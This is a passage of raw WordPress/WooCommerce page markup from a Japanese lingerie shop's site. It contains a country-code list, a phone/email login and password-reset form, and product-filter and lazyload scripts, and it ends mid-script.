class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1188009611" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1188009611"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="37dec98e0cea6228cb5f21256e83cab8"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/?attachment_id=2025852"/>
    <input type="hidden" id="digits_form" name="digits_form" value="5474268114" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2025852" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="2202550b71740c0c3f73ceb5114cb579"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/?attachment_id=2025852"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="5474268114" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2025852" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '{"attachment_id":"2025852"}';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
